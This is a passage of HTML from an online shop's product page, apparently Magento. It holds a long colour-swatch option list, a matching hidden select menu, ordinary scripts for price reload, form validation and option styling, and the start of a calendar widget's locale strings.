2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838610); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Navy"><div class="swatch-color" style="background:#242539;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838610); return false;">Navy</div><div style="display:none" class="foradditional_images">Navy</div><li id="swatch_1838611" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838611); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Pink"><div class="swatch-color" style="background:#E49AAB;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838611); return false;">Pink</div><div style="display:none" class="foradditional_images">Pink</div><li id="swatch_1838612" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838612); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Purple"><div class="swatch-color" style="background:#594171;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838612); return false;">Purple</div><div style="display:none" class="foradditional_images">Purple</div><li id="swatch_1838613" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838613); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Yellow"><div class="swatch-color" style="background:#F1DC69;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838613); return false;">Yellow</div><div style="display:none" class="foradditional_images">Yellow</div><li id="swatch_1838614" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838614); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Brown"><div class="swatch-color" style="background:#4E3028;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838614); return false;">Brown</div><div style="display:none" class="foradditional_images">Brown</div><li id="swatch_1838615" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838615); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Green"><div class="swatch-color" style="background:#2D4434;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838615); return false;">Dark Green</div><div style="display:none" class="foradditional_images">Dark Green</div><li id="swatch_1838616" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838616); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Red"><div class="swatch-color" style="background:#841D30;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838616); return false;">Dark Red</div><div style="display:none" class="foradditional_images">Dark Red</div><li id="swatch_1838617" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838617); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Black"><div class="swatch-color" style="background:#000000;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838617); return false;">Black</div><div style="display:none" class="foradditional_images">Black</div><li id="swatch_1838618" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838618); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="White"><div class="swatch-color" style="background:#FFFFFE;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838618); return false;">White</div><div style="display:none" class="foradditional_images">White</div><li id="swatch_1838619" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838619); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue"><div class="swatch-color" style="background:#085D9F;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838619); return false;">Blue</div><div style="display:none" class="foradditional_images">Blue</div><li id="swatch_1838620" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838620); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Light Blue"><div class="swatch-color" style="background:#B9CADF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838620); return false;">Light Blue</div><div style="display:none" class="foradditional_images">Light Blue</div><li id="swatch_1838621" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838621); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Pink"><div class="swatch-color" style="background:#E9297F;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838621); return false;">Dark Pink</div><div style="display:none" class="foradditional_images">Dark Pink</div><li id="swatch_1838622" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838622); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Light Pink"><div class="swatch-color" style="background:#E6BCCA;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838622); return false;">Light Pink</div><div style="display:none" class="foradditional_images">Light Pink</div><li id="swatch_1838623" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838623); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Peach"><div class="swatch-color" style="background:#C5465B;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838623); return false;">Peach</div><div style="display:none" class="foradditional_images">Peach</div><li id="swatch_1838624" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838624); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Brown"><div class="swatch-color" style="background:#37231C;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838624); return false;">Brown</div><div style="display:none" class="foradditional_images">Brown</div><li id="swatch_1838625" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838625); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Red"><div class="swatch-color" style="background:#8E2728;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838625); return false;">Dark Red</div><div style="display:none" class="foradditional_images">Dark Red</div><li id="swatch_1838626" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838626); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Orange"><div class="swatch-color" style="background:#F67904;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838626); return false;">Orange</div><div style="display:none" class="foradditional_images">Orange</div><li id="swatch_1838627" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838627); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Yellow"><div class="swatch-color" style="background:#E2CD3C;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838627); return false;">Yellow</div><div style="display:none" class="foradditional_images">Yellow</div><li id="swatch_1838628" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838628); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Khaki"><div class="swatch-color" style="background:#D2BEB0;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838628); return false;">Khaki</div><div style="display:none" class="foradditional_images">Khaki</div><li id="swatch_1838629" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838629); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Green"><div class="swatch-color" style="background:#1D704D;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838629); return false;">Green</div><div style="display:none" class="foradditional_images">Green</div><li id="swatch_1838630" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838630); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Neon Green"><div class="swatch-color" style="background:#A1F7B0;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838630); return false;">Neon Green</div><div style="display:none" class="foradditional_images">Neon Green</div><li id="swatch_1838631" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838631); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey"><div class="swatch-color" style="background:#9BA0A4;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838631); return false;">Grey</div><div style="display:none" class="foradditional_images">Grey</div><li id="swatch_1838632" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838632); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Lime"><div class="swatch-color" style="background:#D9E67B;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838632); return false;">Lime</div><div style="display:none" class="foradditional_images">Lime</div><li id="swatch_1838633" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838633); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Purple"><div class="swatch-color" style="background:#43276A;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838633); return false;">Purple</div><div style="display:none" class="foradditional_images">Purple</div><li id="swatch_1838634" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838634); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Black"><div class="swatch-color" style="background:#000000;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838634); return false;">Black</div><div style="display:none" class="foradditional_images">Black</div><li id="swatch_1838635" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838635); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="White"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838635); return false;">White</div><div style="display:none" class="foradditional_images">White</div><li id="swatch_1838636" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838636); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Beige"><div class="swatch-color" style="background:#C0AA9C;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838636); return false;">Beige</div><div style="display:none" class="foradditional_images">Beige</div><li id="swatch_1838637" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838637); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue"><div class="swatch-color" style="background:#205384;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838637); return false;">Blue</div><div style="display:none" class="foradditional_images">Blue</div><li id="swatch_1838638" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838638); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Brown"><div class="swatch-color" style="background:#3F3130;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838638); return false;">Brown</div><div style="display:none" class="foradditional_images">Brown</div><li id="swatch_1838639" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838639); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Olive"><div class="swatch-color" style="background:#585431;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838639); return false;">Olive</div><div style="display:none" class="foradditional_images">Olive</div><li id="swatch_1838640" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838640); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey"><div class="swatch-color" style="background:#6C6B71;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838640); return false;">Grey</div><div style="display:none" class="foradditional_images">Grey</div><li id="swatch_1838641" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838641); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Khaki"><div class="swatch-color" style="background:#A87D53;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838641); return false;">Khaki</div><div style="display:none" class="foradditional_images">Khaki</div><li id="swatch_1838642" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838642); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Navy"><div class="swatch-color" style="background:#2F3253;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838642); return false;">Navy</div><div style="display:none" class="foradditional_images">Navy</div><li id="swatch_1838643" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838643); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Bright Orange"><div class="swatch-color" style="background:#FA9433;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838643); return false;">Bright Orange</div><div style="display:none" class="foradditional_images">Bright Orange</div><li id="swatch_1838644" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838644); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Pink"><div class="swatch-color" style="background:#F3C6C9;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838644); return false;">Pink</div><div style="display:none" class="foradditional_images">Pink</div><li id="swatch_1838645" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838645); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dull Orange"><div class="swatch-color" style="background:#E6981A;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838645); return false;">Dull Orange</div><div style="display:none" class="foradditional_images">Dull Orange</div><li id="swatch_1838646" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838646); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Black"><div class="swatch-color" style="background:#000000;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838646); return false;">Black</div><div style="display:none" class="foradditional_images">Black</div><li id="swatch_1838647" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838647); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Blue"><div class="swatch-color" style="background:#7AACDF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838647); return false;">Blue</div><div style="display:none" class="foradditional_images">Blue</div><li id="swatch_1838648" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838648); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Brown"><div class="swatch-color" style="background:#AF8F78;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838648); return false;">Brown</div><div style="display:none" class="foradditional_images">Brown</div><li id="swatch_1838649" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838649); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Blue"><div class="swatch-color" style="background:#3D53B8;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838649); return false;">Dark Blue</div><div style="display:none" class="foradditional_images">Dark Blue</div><li id="swatch_1838650" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838650); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Green"><div class="swatch-color" style="background:#1D8B72;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838650); return false;">Dark Green</div><div style="display:none" class="foradditional_images">Dark Green</div><li id="swatch_1838651" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838651); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Pink"><div class="swatch-color" style="background:#E93F7D;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838651); return false;">Dark Pink</div><div style="display:none" class="foradditional_images">Dark Pink</div><li id="swatch_1838652" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838652); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Dark Red"><div class="swatch-color" style="background:#8E2D41;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838652); return false;">Dark Red</div><div style="display:none" class="foradditional_images">Dark Red</div><li id="swatch_1838653" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838653); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Green"><div class="swatch-color" style="background:#75CE4E;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838653); return false;">Green</div><div style="display:none" class="foradditional_images">Green</div><li id="swatch_1838654" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838654); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Grey"><div class="swatch-color" style="background:#B6AEAC;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838654); return false;">Grey</div><div style="display:none" class="foradditional_images">Grey</div><li id="swatch_1838655" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838655); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Navy"><div class="swatch-color" style="background:#434776;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838655); return false;">Navy</div><div style="display:none" class="foradditional_images">Navy</div><li id="swatch_1838656" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838656); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Orange"><div class="swatch-color" style="background:#E87719;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838656); return false;">Orange</div><div style="display:none" class="foradditional_images">Orange</div><li id="swatch_1838657" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838657); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Pink"><div class="swatch-color" style="background:#EDA3BC;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838657); return false;">Pink</div><div style="display:none" class="foradditional_images">Pink</div><li id="swatch_1838658" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838658); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Purple"><div class="swatch-color" style="background:#7C57BE;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838658); return false;">Purple</div><div style="display:none" class="foradditional_images">Purple</div><li id="swatch_1838659" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838659); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Red"><div class="swatch-color" style="background:#DF262C;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838659); return false;">Red</div><div style="display:none" class="foradditional_images">Red</div><li id="swatch_1838660" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838660); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="White"><div class="swatch-color" style="background:#FFFFFF;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838660); return false;">White</div><div style="display:none" class="foradditional_images">White</div><li id="swatch_1838661" class="Colors 2 swabli swatch chnbrder"><a class="test1 d-blk"  href="#" onclick="optionSwatch.select(154882, 1838661); return false;"><div class="test2 swatch container-swatch-color small-image-preview v-middle" title="Yellow"><div class="swatch-color" style="background:#EDBD15;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838661); return false;">Yellow</div><div style="display:none" class="foradditional_images">Yellow</div></ul><select name="options[154882]" id="select_154882" class="Colors   hidden required-dependent product-custom-option swatch" title="" onfocus="this.oldvalue = this.value;" onchange="dependentOptions.select(this); optionImages.showImage(this); optionSwatch.change(this);opConfig.reloadPrice();" disabled="disabled" style="height: 1px; min-height: 1px; clear: both;"><option value="" >-- Please Select --</option><option value="1838602" >Black </option><option value="1838603" >White </option><option value="1838604" >Grey </option><option value="1838605" >Orange </option><option value="1838606" >Khaki </option><option value="1838607" >Blue </option><option value="1838608" >Red </option><option value="1838609" >Light Blue </option><option value="1838610" >Navy </option><option value="1838611" >Pink </option><option value="1838612" >Purple </option><option value="1838613" >Yellow </option><option value="1838614" >Brown </option><option value="1838615" >Dark Green </option><option value="1838616" >Dark Red </option><option value="1838617" >Black </option><option value="1838618" >White </option><option value="1838619" >Blue </option><option value="1838620" >Light Blue </option><option value="1838621" >Dark Pink </option><option value="1838622" >Light Pink </option><option value="1838623" >Peach </option><option value="1838624" >Brown </option><option value="1838625" >Dark Red </option><option value="1838626" >Orange </option><option value="1838627" >Yellow </option><option value="1838628" >Khaki </option><option value="1838629" >Green </option><option value="1838630" >Neon Green </option><option value="1838631" >Grey </option><option value="1838632" >Lime </option><option value="1838633" >Purple </option><option value="1838634" >Black </option><option value="1838635" >White </option><option value="1838636" >Beige </option><option value="1838637" >Blue </option><option value="1838638" >Brown </option><option value="1838639" >Olive </option><option value="1838640" >Grey </option><option value="1838641" >Khaki </option><option value="1838642" >Navy </option><option value="1838643" >Bright Orange </option><option value="1838644" >Pink </option><option value="1838645" >Dull Orange </option><option value="1838646" >Black </option><option value="1838647" >Blue </option><option value="1838648" >Brown </option><option value="1838649" >Dark Blue </option><option value="1838650" >Dark Green </option><option value="1838651" >Dark Pink </option><option value="1838652" >Dark Red </option><option value="1838653" >Green </option><option value="1838654" >Grey </option><option value="1838655" >Navy </option><option value="1838656" >Orange </option><option value="1838657" >Pink </option><option value="1838658" >Purple </option><option value="1838659" >Red </option><option value="1838660" >White </option><option value="1838661" >Yellow </option></select><div style="display:none" class="1 opt_ab1 Colors" onclick="optionSwatch.select(154882, 1838661); return false;">Yellow</div><div style="display:none" class="foradditional_images">Yellow</div>                                                        <input type="hidden" class="option_value" id="value_option_154882" value="0" />
    </dd></dl>
    </div>
    <script type="text/javascript"> 
            
    // onchange -> product price update by qty
    document.observe('dom:loaded', function() {
        if ($('qty')) $('qty').writeAttribute('onchange','opConfig.reloadPrice()');
            });
    
    Event.observe(window, 'load', function() {
		console.log(optionImages);
        optionImages.markProduct();
        optionImages.pageLoaded = true;
        
        $$("select[id^='select_'].product-custom-option").each(function(element){
            element.onchange();
        });
        
        $$("input[id^='options_'].product-custom-option:checked").each(function(element) {
            element.onclick();
        });
        
                       
            // apply edit or options default
            dependentOptions.applyDefaultValues();
            dependentOptions.decorateIsLast();
                
        // validate and scroll to element
        var parentValidatorValidate = productAddToCartForm.validator.validate.bind(productAddToCartForm.validator);    
        productAddToCartForm.validator.validate = function() {
            var result = parentValidatorValidate();
            
            // fix focus
            if(!result && this.options.focusOnError) {
                try{
                    var element = Form.getElements(this.form).findAll(function(elm) {
                        if ($(elm).hasClassName('validation-failed') || ($(elm).up('ul') && $(elm).up('ul').hasClassName('validation-failed'))) {
                            return $(elm);
                        }
                    }).first();
                    element.up('dl').scrollTo();
                } catch(e){}   
            }
            
            // for swatch validation
            $$(".product-options ul.validation-failed[id^='ul_swatch_']").each(function(el){
                $(el).removeClassName('validation-failed');
            });
            $$('.product-options select.validation-failed').each(function(el){
                if ($(el).hasClassName('hidden')) {
                    $(el).removeClassName('validation-failed');
                    $(el).up('dd').down('ul').addClassName('validation-failed');
                }
            });
            
            return result;
        }.bind(productAddToCartForm.validator);
    });
    </script>
<!--script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(".option li:first-of-type").find(".Phone_Brand").trigger("click");
    jQuery(".product-options .option li.swatch-disabled").css("opacity","1");
})

</script-->
  <script>
jQuery(document).ready(function(){
			var lastelem =  jQuery("#product-options-wrapper div.option").length - parseInt(1);
	jQuery('body').addClass('product-standard-a-case other-standard-a-case');
	jQuery("#numberofoption").val(jQuery("#product-options-wrapper div.option").length);
 jQuery("#product-options-wrapper div.option").each(function(i){
	  if(jQuery(this).find('li.swatch img').length){
		jQuery(this).addClass('no-border-img');
	} 
	 var cout = i + parseInt(1);
	 if(i == lastelem){
		 jQuery(this).addClass('last_option'); 
		 jQuery(this).find('li').each(function(){
			  jQuery(this).addClass('last_option_li'); 
		 }); 
		 jQuery(this).find('select').addClass('last_option'); 
	 }
	 else if(cout == lastelem){
		
		 
		  jQuery(this).addClass('second_last_option'); 
		 jQuery(this).find('li').each(function(){
			  jQuery(this).addClass('second_last_option_li'); 
		 });
		 jQuery(this).find('select').addClass('second_last_option'); 
	 }
	 else{
			if ( cout == 1) {
			   jQuery(this).addClass('first_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('first_option_li'); 
			 }); 
			  jQuery(this).find('select').addClass('first_option'); 
			}
			if ( cout == 2) {
			   jQuery(this).addClass('second_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('second_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('second_option'); 
			}
			if ( cout === 3) {
			   jQuery(this).addClass('third_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('third_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('third_option'); 
			}
			if ( cout === 4) {
			   jQuery(this).addClass('fourth_option');
			    jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('fourth_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('fourth_option'); 
			}
			if ( cout === 5) {
			   jQuery(this).addClass('fifth_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('fifth_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('fifth_option'); 
			}
			if ( cout === 6) {
			   jQuery(this).addClass('sixth_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('sixth_option_li'); 
			 }); 
			   jQuery(this).find('select').addClass('sixth_option'); 
			} 
	 }

 	/**/
})
   

});
   </script>
<style>
.hidebrand {
    display: none !important;
}
.other-standard-a-case #wrap .hidebrand,.hideplease{    display: none !important;}
</style>   
<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]; // full day names
Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; // full month names
Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'About the calendar';

Calendar._TT["ABOUT"] =
'DHTML Date/Time Selector\n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'For latest version visit: http://www.dynarch.com/projects/calendar/\n' +
'Distributed under GNU LGPL. See http://gnu.org/licenses/lgpl.html for details.' +
'\n\n' +
'Date selection:\n' +
'- Use the \xab, \xbb buttons to select year\n' +
'- Use the \u2039 buttons to select month\n' +
'- Hold mouse button on any of the above buttons for faster selection.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Time selection:\n' +
'- Click on any of the time parts to increase it\n' +
'- or Shift-click to decrease it\n' +
'- or click and drag for faster selection.';

Calendar._TT["PREV_YEAR"] = 'Prev. year (hold for menu)';
Calendar._TT["PREV_MONTH"] = 'Prev. month (hold for menu)';
Calendar._TT["GO_TODAY"] = 'Go Today';
Calendar._TT["NEXT_MONTH"] = 'Next month (hold for menu)';
